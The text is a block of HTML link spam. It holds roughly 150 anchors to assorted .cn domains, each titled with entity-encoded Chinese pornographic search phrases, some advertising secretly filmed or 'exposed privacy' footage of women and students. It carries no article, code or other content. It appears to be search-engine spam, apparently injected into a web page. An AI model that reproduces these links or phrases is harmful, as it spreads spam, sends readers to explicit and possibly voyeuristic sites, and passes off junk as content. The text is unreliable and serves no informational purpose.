<a href="http://yuqbywj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://e2220.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://dnqxj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sunshen.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://orgw.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E09;&#x7EA7;</a>|
<a href="http://lpyu.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;v&#x7247;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://jiningren.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E13;&#x533A;</a>|
<a href="http://pinganfu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;</a>|
<a href="http://wjhuaxun.cn" target="_blank">&#x871C;&#x81C0;av&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yecj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://pennu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://nianglang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duangjisad.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://bendipei.cn" target="_blank">&#x7537;&#x5973;&#x90A3;&#x4E2A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://inf0.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zheilao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinhaolai.com.cn" target="_blank">av&#x4E09;&#x7EA7;&#x5199;&#x771F;·&#x89C6;&#x9891;</a>|
<a href="http://ooubit.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51hunche.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://hwjjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://jztnzhf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://hbjcjt.com.cn" target="_blank">&#x97E9;&#x65E5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://kqjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanyou158.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
<a href="http://cnpublic.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x5AE9;&#x7F51;&#x7AD9;</a>|
<a href="http://ythexie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://suqr.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://apyljsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tingew.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://nbbxiufugaoapp.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://cnki9.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruilifushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://zhwqn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nense.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qdibm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clgn.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x8C46;&#x884C;&#x60C5;&#x7F51;</a>|
<a href="http://laihuimaoyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://93ks.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5F71;&#x89C6;</a>|
<a href="http://nssnn.cn" target="_blank">&#x64CD;&#x8001;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://di1i3.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://untex.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qljyzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://superprint.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://loretw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fgiykorcip.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sanweiedu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;aaaaaaaa&#x5927;&#x7247;</a>|
<a href="http://gabaola.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chouwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://weixinqung.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fdc315.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5348;&#x591C;&#x7537;&#x5973;xxoo&#x514D;&#x8D39;</a>|
<a href="http://jswanheng.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://happygz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://lx26.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x5BC2;&#x5BDE;&#x4EBA;&#x59BB;</a>|
<a href="http://lizixiang.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;</a>|
<a href="http://zjmjmj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://ft777.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://lnxyc.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://tjzyzsls.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://efufu.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;97</a>|
<a href="http://huaxinmf.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E2D;&#x6587;</a>|
<a href="http://quyaol.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://chxmf.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://yanyanhap.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zdktechkc.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qhcyh.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;</a>|
<a href="http://iguoxian.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://usb2u.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongshunxing.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://qhcyh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rzrm.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dzmhmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91</a>|
<a href="http://realar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tixon.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://acmen.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://anhyl.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://codier.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://cnrmzz.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhongxinbanjia.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://szchunfeng.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxsancai.cn" target="_blank">&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://slvc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://miaomiao8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;av</a>|
<a href="http://weiduomi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zyxls.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gelen.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://huijurong.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://auditoffice.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yofl.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x5E26;</a>|
<a href="http://xlxsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://tianxiadaluan.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://sugen100.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bygxgacaqh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://11g97y.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://eydjf.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;</a>|
<a href="http://feicuik.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av&#x7535;&#x5F71;</a>|
<a href="http://jsbwbp.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://youqll.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aosia.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lingtengedu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xiaohw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x871C;&#x81C0;</a>|
<a href="http://onwei.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E0D;&#x5361;&#x4E8C;&#x4E0D;&#x5361;</a>|
<a href="http://di-wang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://42crmo4.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://551559.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://1ao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://qcfyb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;av</a>|
<a href="http://zn01.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://gaes.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;69a&#x2174;</a>|
<a href="http://qdlearn.org.cn" target="_blank">&#x5973;&#x751F;&#x9732;&#x9690;&#x79C1;&#x7F51;&#x7AD9;</a>|
<a href="http://wufree.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sikro.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://isongwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7B2C;1&#x9875;</a>|
<a href="http://ychendi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://zhongxinwang.cn" target="_blank">91&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rztdkz.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangjiangtools.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://kaihd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://pennasol.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777</a>|
<a href="http://qinzhouhuang.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhongxinwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lc365.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x2015;&#x4EA4;&#x4E00;&#x4E71;&#x2015;&#x8272;&#x2015;&#x60C5;&#x4EBA;</a>|
<a href="http://kmphoto.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://discuz123.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boena.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://victy.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://supercupmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://xingangtools.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://auditoffice.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://magicsy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://weint.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x53E6;&#x7C7B;</a>|
<a href="http://jungeng.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C31;&#x5728;&#x56FD;&#x4EA7;</a>|
<a href="http://baike5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://rztdkz.cn" target="_blank">av&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://njbgjj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://zhiyuanxing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://wqqcc.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av</a>|
<a href="http://sytowels.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gyhxt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;av&#x4E45;&#x4E45;</a>|
<a href="http://hezhongyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://sinun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;a</a>|
<a href="http://zhensoft.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2015;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://logistics-info.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E2A;&#x6027;&#x9AD8;&#x6E05;&#x6F6E;&#x56FE;&#x5973;</a>|
<a href="http://zipte.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://tuifan.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shccc.cn" target="_blank">&#x64B8;&#x64B8;&#x5927;&#x7247;</a>|
<a href="http://zdcta.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5A77;&#x5A77;</a>|
<a href="http://fanliji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://mhrxh.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://ctyg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sanjiale.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://rzy-zhuanyimo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cbxa.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://webrich.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://shanliangliang.com.cn" target="_blank">&#x64B8;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wv8cy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdqjn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://magictab.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wyxczx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;videos</a>|
<a href="http://ydng.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4EBA;&#x59BB;</a>|
<a href="http://latmcq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
